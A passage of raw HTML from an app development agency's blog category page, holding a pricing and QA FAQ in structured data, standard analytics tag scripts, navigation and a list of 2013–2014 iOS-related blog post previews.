              "text": "The Blue Label Labs team is comprised of 64 individuals across its UX Design/Product, UI Design, Development, Program Management, Quality Assurance, Sales, Marketing and Leadership teams. We have 6 Designers, 10 Program Managers, 35 Developers, 3 App Marketers—the remainder of the team is comprised of the Sales, Marketing, Operations & Leadership Teams. Depending on the size of the project, a team of at least 7 Blue Label Labs staffers will work on your project: 1 Program Manager, 1 UX Designer, 1 UI Designer, 1 Technical Architect, 1 Front-End Developer, 1 Back-End Developer, and 1 Quality Assurance Engineer—in addition to the technical and strategic oversight provided by Blue Label Labs leadership. The majority of our Design and Program Manager teams is based in New York City, Seattle and San Francisco areas. The Developers and Quality Assurance Testers are also based in the aforementioned cities, in addition to India-based team members. The Development, Design and QA Teams are managed directly by the Program Manager. The Program Manager is your primary point of contact and the liaison across all other Blue Label Labs team members associated with your project. That said, clients are welcome to speak directly with any individual team member as is needed."
            }
          },
          {
            "@type": "Question",
            "name": "Are projects priced based on “time-and-material” (i.e., hourly) estimate or a “fixed-price” quote?",
            "acceptedAnswer": {
              "@type": "Answer",
              "text": "Projects are priced on a “time-and-material” basis. With 7 years and 250+ apps of experience to our credit, we are able to produce very accurate estimates. We do our best to stay within budget or provide you ample warning if we  think we may exceed our initial estimate so we can coordinate how to move forward together with you. Prior client references can vouch for the accuracy of our estimates and can be provided to you upon request."
            }
          },
          {
            "@type": "Question",
            "name": "Is Blue Label Labs able to guarantee that our app will be published in an app store?",
            "acceptedAnswer": {
              "@type": "Answer",
              "text": "Unfortunately, no application can be guaranteed for app store approval. However, Blue Label Labs has successfully built and deployed over 250 apps for the Google Play and Apple iTunes stores. We have a solid understanding and insight into what these stores will typically approve or disapprove of. We will warn you well in advance if any particular aspect of you project poses an approval risk. We have had a handful of instances where an app store has rejected an app for publication; not due to technical issues, but due to legal/business/terms of use issues; however, we successfully appealed ALL of these rejections and these very same apps are now in the app store for download today. We led these appeals on behalf of our clients at no extra charge. If your app is rejected due to technical reasons, we will make all necessary corrections needed to get approval at no extra charge. We are happy to connect you with some of our clients who did face some app store pushback to tell you about the rejection and our successful appeal."
            }
          },
          {
            "@type": "Question",
            "name": "What is Blue Label Labs’ policy regarding correcting defects and publishing an update in the app store?",
            "acceptedAnswer": {
              "@type": "Answer",
              "text": "We provide our services at a blended hourly rate of $120/hour for ad-hoc updates or at blended hourly rate of $100/hour at a mutually agreed upon set number of hours over a 6-month retainer. For example, a retainer of 20 hours a month for $2,000/month guarantees expedited service vs. ad-hoc requests. Ad-hoc requests are handled on a first come, first serve basis across all of our clients and development is based on our team’s earliest availability. The monthly retainer of hours functions much like an extension of the warranty period; issues are addressed within 24-48 hours and development will start as soon as the scope of the issue is defined. For those clients wanting a guaranteed 24 to 48-hour turnaround time on maintenance issues, a 6-month retainer is suggested."
            }
          },
          {
            "@type": "Question",
            "name": "What level of Quality Assurance is included and provided by you in your proposal?",
            "acceptedAnswer": {
              "@type": "Answer",
              "text": "A Quality Assurance (QA) Engineer is assigned to every project and builds a custom test plan for every project during the Discovery, Planning & Design Phase. During the Development & Testing Phase the QA Engineer continually tests the app using functional and regression testing. We test on a wide array of physical devices as needed for a given project. If we are building a backend web service and databases as part of the project, we will also have a set of automated unit tests that are run regularly to verify functionality."
            }
          },
          {
            "@type": "Question",
            "name": "What is Blue Label Labs’ quality assurance (QA) and testing methodology?",
            "acceptedAnswer": {
              "@type": "Answer",
              "text": "We believe that Blue Label Labs’ QA and testing methodology is part of our competitive differentiation. The fact that we dedicate resources to solely this function is something that sets us apart from other development shops for whom testing is simply an afterthought. At Blue Label Labs, QA is handled at all levels of development. There are generally 3 layers of QA/testing that happens for every project:  1.) Internal Development Team Testing  Each Development Team has an internal QA Tester along with the Developer Lead who perform basic validation on bug fixes prior to builds being released to the broader Project Manager and QA team. Their validation is to ensure that items within JIRA, which we use alongside Trello, to coordinate team efforts and communicate with clients—are properly remedied according to their descriptions prior to “checking-in” or committing code. When items are resolved by the Development Team they are pulled into the “Testing Done by Dev Team” stack of Trello cards and/or within JIRA.  When developing new projects, the Blue Label Labs Development Team will also be responsible for creating “unit tests” for our code so that we can quickly run a basic set of verifications. The dev team does the majority of their testing using iOS and Android app simulators.  2.) Dedicated QA Engineer  Each project has a dedicated QA Engineer who sits independently from the Development Team who is responsible for: a.) Drafting a milestone based test plan which outlines a list of black box scenarios to verify and the expected results; b.) Performing smoke and full test pass runs against weekly and milestone builds; c.) Verifying and closing bugs that the Development Team has marked as complete; d.) Working with the Development Team to report issues and regressions; and d.) The QA Engineer takes items from the “Testing Done by Dev Team” Trello stack and verifies whether it is actually fixed. If it is, the Trello card is moved to the “Done (Verified)” pile, or sent back to the “Weekly Priorities” or “Product Backlog” stacks, as appropriate. The QA Engineer will generally perform their tests on 2-3 devices, depending on project requirements.  3.) Project Manager (PM) Testing  The final QA gate is the PM who is responsible for quality of the entire product. They will also work with the QA Engineer to verify items have been fixed properly in addition to triaging new issues coming in from the client and the QA Engineer. The PM will appropriately schedule issues to be resolved based on their severity and importance. The PM’s testing is done on actual devices."
            }
          },
          {
            "@type": "Question",
            "name": "Can Blue Label Labs help me with Marketing and PR?",
            "acceptedAnswer": {
              "@type": "Answer",
              "text": "Absolutely. We aim to be your full-service app partner. Our Marketing & PR Offering is designed to help you launch your app and gain marketing exposure. Learn more about our Marketing & PR Offering here."
            }
          }
        ]
      }
    </script>
    <script type="text/javascript">
      (function(window, document, dataLayerName, id) {
      window[dataLayerName]=window[dataLayerName]||[],window[dataLayerName].push({start:(new Date).getTime(),event:"stg.start"});var scripts=document.getElementsByTagName('script')[0],tags=document.createElement('script');
      function stgCreateCookie(a,b,c){var d="";if(c){var e=new Date;e.setTime(e.getTime()+24*c*60*60*1e3),d="; expires="+e.toUTCString();f="; SameSite=Strict"}document.cookie=a+"="+b+d+f+"; path=/"}
      var isStgDebug=(window.location.href.match("stg_debug")||document.cookie.match("stg_debug"))&&!window.location.href.match("stg_disable_debug");stgCreateCookie("stg_debug",isStgDebug?1:"",isStgDebug?14:-1);
      var qP=[];dataLayerName!=="dataLayer"&&qP.push("data_layer_name="+dataLayerName),isStgDebug&&qP.push("stg_debug");var qPString=qP.length>0?("?"+qP.join("&")):"";
      tags.async=!0,tags.src="https://bluelabellabs.containers.piwik.pro/"+id+".js"+qPString,scripts.parentNode.insertBefore(tags,scripts);
      !function(a,n,i){a[n]=a[n]||{};for(var c=0;c<i.length;c++)!function(i){a[n][i]=a[n][i]||{},a[n][i].api=a[n][i].api||function(){var a=[].slice.call(arguments,0);"string"==typeof a[0]&&window[dataLayerName].push({event:n+"."+i+":"+a[0],parameters:[].slice.call(arguments,1)})}}(i[c])}(window,"ppms",["tm","cm"]);
      })(window, document, 'dataLayer', 'cc291f58-6bcc-492d-a4e3-d686e3b0b386');
    </script>
		
<!--this is the script for RB2B tracking -->
<script>!function () {var reb2b = window.reb2b = window.reb2b || [];if (reb2b.invoked) return;reb2b.invoked = true;reb2b.methods = ["identify", "collect"];reb2b.factory = function (method) {return function () {var args = Array.prototype.slice.call(arguments);args.unshift(method);reb2b.push(args);return reb2b;};};for (var i = 0; i < reb2b.methods.length; i++) {var key = reb2b.methods[i];reb2b[key] = reb2b.factory(key);}reb2b.load = function (key) {var script = document.createElement("script");script.type = "text/javascript";script.async = true;script.src = "https://s3-us-west-2.amazonaws.com/b2bjsstore/b/" + key + "/reb2b.js.gz";var first = document.getElementsByTagName("script")[0];first.parentNode.insertBefore(script, first);};reb2b.SNIPPET_VERSION = "1.0.1";reb2b.load("46DJ4HM1J361");}();</script>
<!--end RB2B tracking script-->
</head>
<!-- Add script to enable popupsmart in the required pages when checkbox for enable popup smart script is enabled -->

<div class="bll-custom-popup-overlay">
  <div class="bll-custom-popup-overlay-wrapper">
      <div class="container-fluid">
        <div class="row">
          <div class="col-lg-4 col-md-4">
            <img class="bll-custom-overlay-popup-image d-none d-md-none d-lg-block" src="https://static.bluelabellabs.com/wp-content/themes/html5blank-stable/assets/images/popup-image.png">
            <img class="bll-custom-overlay-popup-image d-none d-md-block d-lg-none" src="https://static.bluelabellabs.com/wp-content/themes/html5blank-stable/assets/images/popup-image-tablet.png">
            <img class="bll-custom-overlay-popup-image d-block d-md-none" src="https://static.bluelabellabs.com/wp-content/themes/html5blank-stable/assets/images/popup-image-mobile.png">
            <img class="bll-custom-popup-overlay-close d-block d-md-none" src="https://www.bluelabellabs.com/wp-content/themes/html5blank-stable/assets/icons/icon_close_white.svg">
          </div>
          <div class="col-lg-8 col-md-8 bll-custom-popup-overlay-mobile-wrapper">
            <div class="bll-custom-popup-overlay-text-wrapper">
              <h2 class="bll-custom-popup-overlay-header">Are You Using AI In Your Job?</h2>
              <img class="bll-custom-popup-overlay-close d-none d-md-block" src="https://www.bluelabellabs.com/wp-content/themes/html5blank-stable/assets/icons/icon_close.svg">
              <div class="bll-custom-popup-overlay-description mt-lg-5 mt-md-4">
                We want to understand the real-world applications of AL and ML in business and the impact it will have on all our jobs.
                <br><br>
                Want to help? Complete the survey,  your insights could make a big difference. It will just take one minute.
              </div>
              <div class="row">
                <div class="col-lg-7 col-md-7">
                  <span class="bll-custom-popup-overlay-footer-text">You'll be the first to get access to the final report.<span class="bll-custom-popup-overlay-footer-direction">--></span></span>
                </div>
                <div class="col-lg-5 col-md-5">
                  <div class="bll-overlay-popup-button" id="bll_overlay_popup_button">
							      <a href="https://www.bluelabellabs.com/ai-survey/" class="round-popup-button bll-btn-grow"><span>Participate Now</span></a>
						      </div>
                </div>
              </div>
          </div>
          </div>
        </div>
      </div>
  </div>
</div>
<script>
  var bll_custom_popup_display_delay = "30";
  var bll_custom_popup_interval_days = "7";
  var disable_bll_custom_popup       = "";
</script>
<nav class="bll_navbar navbar navbar-expand-lg navbar-light fixed-top" id="navbar">
  <div class="container-fluid">
	<!-- Website Logo Start -->
				<a class="navbar-brand" href="https://www.bluelabellabs.com">
				<img src="https://static.bluelabellabs.com/wp-content/uploads/2022/10/bluelabel_reverse.png" alt="Blue Label Labs">
			</a>
				<!-- Website Logo End -->
	<ul class="navbar-nav nav-left mr-auto"><li id="menu-item-12311" class="nav-item nav-link menu-item menu-item-type-post_type menu-item-object-page menu-item-12311"><a href="https://www.bluelabellabs.com/work/">Work</a></li>
<li id="menu-item-70835" class="service-link menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70835"><a href="https://www.bluelabellabs.com/#services_section">Services</a></li>
<li id="menu-item-24802" class="nav-item nav-link menu-item menu-item-type-post_type menu-item-object-page menu-item-24802"><a href="https://www.bluelabellabs.com/specialties/">Specialties</a></li>
<li id="menu-item-70150" class="nav-item nav-link menu-item menu-item-type-custom menu-item-object-custom menu-item-70150"><a href="https://www.bluelabellabs.com/ai">BlueLabel.AI</a></li>
<li id="menu-item-15889" class="nav-item nav-link menu-item menu-item-type-post_type menu-item-object-page menu-item-15889"><a href="https://www.bluelabellabs.com/about-us/">About</a></li>
<li id="menu-item-33483" class="nav-item nav-link menu-item menu-item-type-post_type menu-item-object-page menu-item-33483"><a href="https://www.bluelabellabs.com/blog/">Blog</a></li>
</ul>  <ul class="navbar-nav nav-right ml-auto bll-header-nav-btn"><li id="menu-item-12619" class="nav-item nav-link plus-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12619"><a href="https://www.bluelabellabs.com/start-your-project/"><span>Let&#8217;s talk!</span></a></li>
</ul>  </div>
</nav>

<!-- Mobile Nav -->
<div class="bll_mobile-nav modal fade" id="mobile-nav" tabindex="-1" role="navigation" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="bll_mobile-nav--content">
		<ul class="bll-mobile-nav-items-twenty-two list-unstyled"><li id="menu-item-65757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65757"><span class="bll-mobile-nav-items-twenty-two-list-bullet">&#8226;</span><a href="https://www.bluelabellabs.com/">Homepage</a></li>
<li id="menu-item-12314" class="--lg menu-item menu-item-type-post_type menu-item-object-page menu-item-12314"><span class="bll-mobile-nav-items-twenty-two-list-bullet">&#8226;</span><a href="https://www.bluelabellabs.com/work/">Work</a></li>
<li id="menu-item-70833" class="service-link menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70833"><span class="bll-mobile-nav-items-twenty-two-list-bullet">&#8226;</span><a href="https://www.bluelabellabs.com/#services_section">Services</a></li>
<li id="menu-item-19607" class="--lg menu-item menu-item-type-post_type menu-item-object-page menu-item-19607"><span class="bll-mobile-nav-items-twenty-two-list-bullet">&#8226;</span><a href="https://www.bluelabellabs.com/specialties/">Specialties</a></li>
<li id="menu-item-70148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70148"><span class="bll-mobile-nav-items-twenty-two-list-bullet">&#8226;</span><a href="https://www.bluelabellabs.com/ai">BlueLabel.AI</a></li>
<li id="menu-item-12323" class="--lg menu-item menu-item-type-post_type menu-item-object-page menu-item-12323"><span class="bll-mobile-nav-items-twenty-two-list-bullet">&#8226;</span><a href="https://www.bluelabellabs.com/about-us/">About</a></li>
<li id="menu-item-38110" class="--lg menu-item menu-item-type-post_type menu-item-object-page menu-item-38110"><span class="bll-mobile-nav-items-twenty-two-list-bullet">&#8226;</span><a href="https://www.bluelabellabs.com/blog/">Blog</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15613"><span class="bll-mobile-nav-items-twenty-two-list-bullet">&#8226;</span><a href="https://www.bluelabellabs.com/start-your-project/">Contact</a></li>
</ul>		  
		 <!-- The address section start -->
		 <div class="bll_mobile-nav--addresses">
			 		  			<div class="address-item">
						<h4>Seattle Office</h4>
						<p>8201 164th Avenue NE, Suite 200<br />
Redmond, WA, 98052</p>
			   		</div>
							  			<div class="address-item">
						<h4>San Francisco Office</h4>
						<p>655 Montgomery Street, 7th Floor<br />
San Francisco, CA, 94111</p>
			   		</div>
							  			<div class="address-item">
						<h4>New York City Headquarters</h4>
						<p>18 West 18th St<br />
New York, NY, 10011</p>
			   		</div>
							 </div>
		
		<!-- The address section end -->

        <div class="bll_mobile-nav--footer">
          <ul class="social-links list-inline">
            <li class="list-inline-item">
              <a href="#">Facebook</a>
            </li>
            <li class="list-inline-item">
              <a href="#">Instagram</a>
            </li>
            <li class="list-inline-item">
              <a href="#">Twitter</a>
            </li>
            <li class="list-inline-item">
              <a href="#">Dribbble</a>
            </li>
          </ul>
          <div class="rating">
            <p><u>4.8 Rating on Clutch</u></p>
			<img src="https://static.bluelabellabs.com/wp-content/themes/html5blank-stable/assets/img/made-in-ny-logo-white.png" alt="Made in NY" class="made-in-ny">
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

		<!-- section -->
		<section class="wrapper --blog --white-nav" id="blog-post">
			
			<section class="bll_blog-post--hero">
				<div class="container-fluid">
				  <div class="bll_blog-post--hero-img" style="background-image: url('https://static.bluelabellabs.com/wp-content/themes/html5blank-stable/assets/img/img-blog-post-hero.jpg');"></div>
				  <div class="bll_blog-post--hero-text">
					<label class="category">iOS App Development</label>
					<h1 class="heading1">Articles about iOS App Development</h1>
					
				  </div>
				</div>
			</section><!-- END of .bll_blog-post--hero -->
			
			<!-- sidebar -->
<aside class="sidebar" role="complementary">

		
	<section class="bll_blog--nav">
      <div class="container-fluid">
        <div class="bll_blog--nav-wrap">
          		  <ul><li class="cat-item"><a href="https://www.bluelabellabs.com/blog/category/android-development/">Android App Development</a></li><li class="cat-item"><a href="https://www.bluelabellabs.com/blog/category/app-design-development/">App Design &amp; Development</a></li><li class="cat-item"><a href="https://www.bluelabellabs.com/blog/category/app-marketing/">App Marketing and Business Trends</a></li><li class="cat-item"><a href="https://www.bluelabellabs.com/blog/category/apple-tv-apps/">Apple TV App Development</a></li></ul>          <a href="#" class="categories js-categories">Categories <i class="icon icon-plus"></i></a>
		  <div id="categories-5" class="widget_categories"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-30"><a href="https://www.bluelabellabs.com/blog/category/android-development/" title="We love Android">Android App Development</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.bluelabellabs.com/blog/category/app-design-development/">App Design &amp; Development</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.bluelabellabs.com/blog/category/app-marketing/">App Marketing and Business Trends</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://www.bluelabellabs.com/blog/category/apple-tv-apps/">Apple TV App Development</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://www.bluelabellabs.com/blog/category/augmented-reality-for-mobile/">AR &amp; VR Apps for Mobile</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://www.bluelabellabs.com/blog/category/artificial-intelligence-development/">Artificial Intelligence Development</a>
</li>
	<li class="cat-item cat-item-7999"><a href="https://www.bluelabellabs.com/blog/category/blockchain/">Blockchain</a>
</li>
	<li class="cat-item cat-item-8017"><a href="https://www.bluelabellabs.com/blog/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://www.bluelabellabs.com/blog/category/digital-transformation/">Digital Transformation</a>
</li>
	<li class="cat-item cat-item-8019"><a href="https://www.bluelabellabs.com/blog/category/generative-ai/">Generative AI</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://www.bluelabellabs.com/blog/category/humor/">Humor</a>
</li>
	<li class="cat-item cat-item-8018"><a href="https://www.bluelabellabs.com/blog/category/innovation/">Innovation</a>
</li>
	<li class="cat-item cat-item-11 current-cat"><a aria-current="page" href="https://www.bluelabellabs.com/blog/category/ios-app-development/">iOS App Development</a>
</li>
	<li class="cat-item cat-item-8000"><a href="https://www.bluelabellabs.com/blog/category/metaverse/">Metaverse</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.bluelabellabs.com/blog/category/app-reviews/">Mobile App Reviews</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.bluelabellabs.com/blog/category/mobile-app-trends-technology/">Mobile App Trends &amp; Technology</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.bluelabellabs.com/blog/category/mobile-game-development/">Mobile Game Development</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://www.bluelabellabs.com/blog/category/news/">News &amp; Announcements</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.bluelabellabs.com/blog/category/tools/">Tools</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.bluelabellabs.com/blog/category/mobile-app-development-turotials/">Tutorials</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://www.bluelabellabs.com/blog/category/wearable-app-development/">Wearable App Development</a>
</li>
			</ul>

			</div>        </div>
      </div>
    </section>

</aside>
<!-- /sidebar -->

			<section class="bll_blog--top-stories">
			   <div class="container-fluid">
				  <h2 class="heading3">Posts in iOS App Development</h2>
				  <div class="bll_blog--cards">
					
	<!-- article -->
	<a href="https://www.bluelabellabs.com/blog/how-to-send-anonymous-messages-friends-iphone/" id="post-9115" class="post-9115 post type-post status-publish format-standard has-post-thumbnail hentry category-ios-app-development category-mobile-app-development-turotials tag-truth-app">
		<div class="card">
			<div class="card-img">				
				<img src="https://static.bluelabellabs.com/wp-content/uploads/2021/11/yura-fresh-n31x0hhnzOs-unsplash-scaled.jpg" alt="Blog image">
			</div>
			<div class="card-body">
				<div class="blog-post-content">
					<div class="card-body-category-wrapper">
					<label class="category">iOS App Development</label><label class="category">Tutorials</label>	
					</div>
					<h3>How To Send Anonymous iPhone Messages</h3>
					<p>&nbsp; Instant messaging apps are getting really famous these days, with a huge user base all over the world. Just recently we witnessed Facebook’s $16 million takeover of Whatsapp, which&hellip;</p>				</div>
				<div class="blog-info">April 23, 2014</div>
			</div>
		</div>
	</a>
	
	<!-- /article -->


	<!-- article -->
	<a href="https://www.bluelabellabs.com/blog/indie-app-developer-trick-apple-hit-top-charts/" id="post-8694" class="post-8694 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing category-ios-app-development">
		<div class="card">
			<div class="card-img">				
				<img src="https://static.bluelabellabs.com/wp-content/uploads/2013/11/rami-al-zayat-w33-zg-dNL4-unsplash.jpg" alt="Blog image">
			</div>
			<div class="card-body">
				<div class="blog-post-content">
					<div class="card-body-category-wrapper">
					<label class="category">App Marketing and Business Trends</label><label class="category">iOS App Development</label>	
					</div>
					<h3>Indie App Dev Tricks Apple To Hit Top Charts</h3>
					<p>Dong Nguyen, the indie app developer behind the top 10 free apps: Flappy Bird, Shuriken Block and Super Ball Juggling has intrigued the app development community with his sudden success.&hellip;</p>				</div>
				<div class="blog-info">February 5, 2014</div>
			</div>
		</div>
	</a>
	
	<!-- /article -->


	<!-- article -->
	<a href="https://www.bluelabellabs.com/blog/apple-maps-hit/" id="post-8382" class="post-8382 post type-post status-publish format-standard hentry category-ios-app-development category-news">
		<div class="card">
			<div class="card-img">				
				<img src="" alt="Blog image">
			</div>
			<div class="card-body">
				<div class="blog-post-content">
					<div class="card-body-category-wrapper">
					<label class="category">iOS App Development</label><label class="category">News &amp; Announcements</label>	
					</div>
					<h3>This Week In Mobile: Apple Maps is a Hit, Sort Of!</h3>
					<p>Apple Maps is a hit! Whoa, how long have I been asleep? Where am I? If you can think back to the fall of 2012, you might remember Apple&#8217;s introduction&hellip;</p>				</div>
				<div class="blog-info">November 19, 2013</div>
			</div>
		</div>
	</a>
	
	<!-- /article -->


	<!-- article -->
	<a href="https://www.bluelabellabs.com/blog/iphone-5c-massive-success-huge-failure/" id="post-8237" class="post-8237 post type-post status-publish format-standard hentry category-ios-app-development tag-apple tag-business tag-featured">
		<div class="card">
			<div class="card-img">				
				<img src="" alt="Blog image">
			</div>
			<div class="card-body">
				<div class="blog-post-content">
					<div class="card-body-category-wrapper">
					<label class="category">iOS App Development</label>	
					</div>
					<h3>The iPhone 5C: Massive Success Or Huge Failure?</h3>
					<p>Consumer fatigue is one of the biggest concerns of tech companies. By its definition, consumer fatigue is the process of consumers becoming fatigued and fed up of endless product iterations&hellip;</p>				</div>
				<div class="blog-info">November 7, 2013</div>
			</div>
		</div>
	</a>
	
	<!-- /article -->


	<!-- article -->
	<a href="https://www.bluelabellabs.com/blog/this-week-in-mobile-bbm-comes-to-ios-android/" id="post-8162" class="post-8162 post type-post status-publish format-standard hentry category-android-development category-ios-app-development category-news tag-editorial-2 tag-featured tag-this-week-in-mobile">
		<div class="card">
			<div class="card-img">				
				<img src="" alt="Blog image">
			</div>
			<div class="card-body">
				<div class="blog-post-content">
					<div class="card-body-category-wrapper">
					<label class="category">Android App Development</label><label class="category">iOS App Development</label><label class="category">News &amp; Announcements</label>	
					</div>
					<h3>Android And iOS Users Can Now BBM like It&#8217;s 2007</h3>
					<p>1.) Hallejujah! Windows 8.1 is here! &nbsp; The prayers of Windows 8 users across the world were answered last week: Windows 8.1 is here! Good news folks, life with Windows&hellip;</p>				</div>
				<div class="blog-info">October 22, 2013</div>
			</div>
		</div>
	</a>
	
	<!-- /article -->


	<!-- article -->
	<a href="https://www.bluelabellabs.com/blog/what-people-really-think-about-ios7/" id="post-8091" class="post-8091 post type-post status-publish format-standard hentry category-ios-app-development tag-editorial-2 tag-featured tag-ios-7">
		<div class="card">
			<div class="card-img">				
				<img src="" alt="Blog image">
			</div>
			<div class="card-body">
				<div class="blog-post-content">
					<div class="card-body-category-wrapper">
					<label class="category">iOS App Development</label>	
					</div>
					<h3>What Do People Really Think About iOS 7?</h3>
					<p>When Apple released it’s new operating system, iOS7, back in September, consumers and critics were divided in opinion. But now, we’ve spoken to real users of the software to tell&hellip;</p>				</div>
				<div class="blog-info">October 16, 2013</div>
			</div>
		</div>
	</a>
	
	<!-- /article -->


	<!-- article -->
	<a href="https://www.bluelabellabs.com/blog/people-really-think-ios7/" id="post-7984" class="post-7984 post type-post status-publish format-standard hentry category-ios-app-development">
		<div class="card">
			<div class="card-img">				
				<img src="" alt="Blog image">
			</div>
			<div class="card-body">
				<div class="blog-post-content">
					<div class="card-body-category-wrapper">
					<label class="category">iOS App Development</label>	
					</div>
					<h3>iOS7: What People Really Think About iOS7</h3>
					<p>When Apple released it’s new operating system, iOS7, back in September, consumers and critics were divided in opinion. But now, we’ve spoken to real users of the software to tell&hellip;</p>				</div>
				<div class="blog-info">October 4, 2013</div>
			</div>
		</div>
	</a>
	
	<!-- /article -->


	<!-- article -->
	<a href="https://www.bluelabellabs.com/blog/4-big-design-changes-in-ios-7-every-app-developer-should-know/" id="post-7910" class="post-7910 post type-post status-publish format-standard has-post-thumbnail hentry category-app-design-development category-ios-app-development tag-design tag-featured tag-ios-7">
		<div class="card">
			<div class="card-img">				
				<img src="https://static.bluelabellabs.com/wp-content/uploads/2013/09/jpeg-1.jpeg" alt="Blog image">
			</div>
			<div class="card-body">
				<div class="blog-post-content">
					<div class="card-body-category-wrapper">
					<label class="category">App Design &amp; Development</label><label class="category">iOS App Development</label>	
					</div>
					<h3>4 Big Design Changes In iOS 7 Every App Developer Should Know</h3>
					<p>Almost every part of iOS received a new coat of paint in iOS 7, but the changes go deeper than just the visuals. Apple&#8217;s latest update to iOS marks the&hellip;</p>				</div>
				<div class="blog-info">September 26, 2013</div>
			</div>
		</div>
	</a>
	
	<!-- /article -->


	<!-- article -->
	<a href="https://www.bluelabellabs.com/blog/the-week-in-mobile-ios7-blackberry-surface2/" id="post-7914" class="post-7914 post type-post status-publish format-standard hentry category-ios-app-development category-news tag-editorial-2 tag-featured tag-this-week-in-mobile">
		<div class="card">
			<div class="card-img">				
				<img src="" alt="Blog image">
			</div>
			<div class="card-body">
				<div class="blog-post-content">
					<div class="card-body-category-wrapper">
					<label class="category">iOS App Development</label><label class="category">News &amp; Announcements</label>	
					</div>
					<h3>The Week In Mobile: iOS 7, BlackBerry And Surface 2</h3>
					<p>iOS 7: Good Enough to Make You Forget About iOS 6? &nbsp; As an ex-Microsoftie, it pains me at my core to lavish any sort of praise on Apple, but&hellip;</p>				</div>
				<div class="blog-info">September 24, 2013</div>
			</div>
		</div>
	</a>
	
	<!-- /article -->


	<!-- article -->
	<a href="https://www.bluelabellabs.com/blog/apple-ios-7-a-new-design-philosophy/" id="post-7657" class="post-7657 post type-post status-publish format-standard hentry category-ios-app-development tag-design tag-featured">
		<div class="card">
			<div class="card-img">				
				<img src="" alt="Blog image">
			</div>
			<div class="card-body">
				<div class="blog-post-content">
					<div class="card-body-category-wrapper">
					<label class="category">iOS App Development</label>	
					</div>
					<h3>Apple iOS 7: A New Design Philosophy</h3>
					<p>Good design goes unnoticed, which is why a lot of people describe the iPhone as being “well-designed” but find it hard to pinpoint one specific feature. Apple places a lot&hellip;</p>				</div>
				<div class="blog-info">August 23, 2013</div>
			</div>
		</div>
	</a>
	
	<!-- /article -->


	<!-- article -->
	<a href="https://www.bluelabellabs.com/blog/ios7-beta-3-new-opportunities-for-ios-app-developers/" id="post-7353" class="post-7353 post type-post status-publish format-standard hentry category-app-design-development category-ios-app-development tag-design tag-featured tag-ios-7">
		<div class="card">
			<div class="card-img">				
				<img src="" alt="Blog image">
			</div>
			<div class="card-body">
				<div class="blog-post-content">
					<div class="card-body-category-wrapper">
					<label class="category">App Design &amp; Development</label><label class="category">iOS App Development</label>	
					</div>
					<h3>iOS 7 Beta 3 Brings New Opportunities For iOS App Developers</h3>
					<p>Will the new iOS7 present more opportunities for App developers? Apparently, it&#8217;s a big &#8220;yes&#8221;. At the risk of understatement, the opportunity in “apps” is staggering. As Lim Yung-Hui, a contributor&hellip;</p>				</div>
				<div class="blog-info">July 10, 2013</div>
			</div>
		</div>
	</a>
	
	<!-- /article -->


	<!-- article -->
	<a href="https://www.bluelabellabs.com/blog/roundup-the-year-it-has-been-apple-app-store-2013/" id="post-6968" class="post-6968 post type-post status-publish format-standard hentry category-ios-app-development tag-editorial-2 tag-featured">
		<div class="card">
			<div class="card-img">				
				<img src="" alt="Blog image">
			</div>
			<div class="card-body">
				<div class="blog-post-content">
					<div class="card-body-category-wrapper">
					<label class="category">iOS App Development</label>	
					</div>
					<h3>Roundup: Apple App Store Year In Review</h3>
					<p>Recently, after one whole week of basking in glory at the Apple App Store, Bang With Friends was sofa king banged banned. Whether anyone was actually surprised there or if&hellip;</p>				</div>
				<div class="blog-info">May 21, 2013</div>
			</div>
		</div>
	</a>
	
	<!-- /article -->


	<!-- article -->
	<a href="https://www.bluelabellabs.com/blog/in-apples-app-store-big-brother-is-always-watching/" id="post-6616" class="post-6616 post type-post status-publish format-standard hentry category-ios-app-development tag-apple tag-editorial-2 tag-featured">
		<div class="card">
			<div class="card-img">				
				<img src="" alt="Blog image">
			</div>
			<div class="card-body">
				<div class="blog-post-content">
					<div class="card-body-category-wrapper">
					<label class="category">iOS App Development</label>	
					</div>
					<h3>In The Apple App Store, Big Brother Is Always Watching</h3>
					<p>With the recent take down of the AppGratis app, I can&#8217;t help to point out the delicious irony in Apple&#8217;s tranformation from the underdog usurper to the Big Brother figure&hellip;</p>				</div>
				<div class="blog-info">April 18, 2013</div>
			</div>
		</div>
	</a>
	
	<!-- /article -->


	<!-- article -->
	<a href="https://www.bluelabellabs.com/blog/android-ios-a-tale-of-platform-fragmentation-infographic/" id="post-4988" class="post-4988 post type-post status-publish format-standard hentry category-android-development category-ios-app-development tag-featured tag-infographic tag-technical tag-technology">
		<div class="card">
			<div class="card-img">				
				<img src="" alt="Blog image">
			</div>
			<div class="card-body">
				<div class="blog-post-content">
					<div class="card-body-category-wrapper">
					<label class="category">Android App Development</label><label class="category">iOS App Development</label>	
					</div>
					<h3>Android vs iOS: a Tale of Platform Fragmentation</h3>
					<p>As a startup the choice between launching your app on Android or iOS is an agonizing decision that will lock you into 1 of 2 worlds. From a marketshare perspective,&hellip;</p>				</div>
				<div class="blog-info">January 23, 2013</div>
			</div>
		</div>
	</a>
	
	<!-- /article -->


	<!-- article -->
